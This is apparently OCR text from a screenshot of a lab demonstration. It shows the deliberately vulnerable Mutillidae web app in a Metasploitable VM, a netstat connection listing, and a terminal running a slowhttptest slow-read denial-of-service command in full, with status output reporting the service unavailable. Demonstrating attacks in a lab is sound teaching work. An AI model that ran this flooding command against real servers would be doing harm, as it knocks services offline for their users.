 192.168.1.103
Mutillidae: Born to b
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (
Home Login/Register Toggle Hints Toggle Security Reset DB
Core Controls
OWASP Top 10
Others
Documentation
Resources
Mutillidae: Deliberat
Scripts Of OW
Latest Version / Installation
Latest Version
Installation Instructions
Usage Instructions
Get rid of those pesky PHP errors
Change Log
Notes
Site hacked...err...quality-
tested with Samurai WTF,
Backtrack, Firefox, Burp-
Suite, Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
Samurai WTF and Backtrack contains all
own coll
back|track
Samurai Web Testing Framework
BUILT ON
eclipse
PHP
MySQL
Toad
HACKERS FOR CHARITY
metasploit2.0-linux [Running]
tcp 0 15664 192.168.1.103:80 192.168.1.101:49772 ESTABLISHE
9074/apache2
tcp 0 14528 192.168.1.103:80 192.168.1.101:49741 ESTABLISHE
8965/apache2
tcp 0 15664 192.168.1.103:80 192.168.1.101:49736 ESTABLISHE
8940/apache2
tcp 873 0 192.168.1.103:80 192.168.1.101:50641 ESTABLISHE
-
tcp 0 15664 192.168.1.103:80 192.168.1.101:49810 ESTABLISHE
9182/apache2
tcp 0 15664 192.168.1.103:80 192.168.1.101:49698 ESTABLISHE
8886/apache2
tcp 0 15664 192.168.1.103:80 192.168.1.101:49804 ESTABLISHE
9169/apache2
tcp 873 0 192.168.1.103:80 192.168.1.101:50509 ESTABLISHE
-
tcp 873 0 192.168.1.103:80 192.168.1.101:50368 ESTABLISHE
-
tcp 0 15776 192.168.1.103:80 192.168.1.101:49709 ESTABLISHE
8704/apache2
终端 — slowhttptest -c 8000 -X -r 100 -g -o ~/Desktop/my_header_stats -w 512 -y 1024 -n 5 -z 32 -k 3...
- https://code.google.com/p/slowhttptest/ -
tcp 873 192.168.1.101:50486 ESTABLISHE
test type: SLOW READ
number of connections: 7994
URL: http://192.168.1.103/mutillidae/
verb: GET
receive window range: 512 - 1024
pipeline factor: 3
read rate from receive buffer: 32 bytes / 5 sec
connections per seconds: 100
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Left ⌘
Thu Sep 28 23:57:58 2017:
slow HTTP test status on 25th second:
initializing: 0
pending: 1323
connected: 534
error: 0
closed: 0
service available: NO
信安之路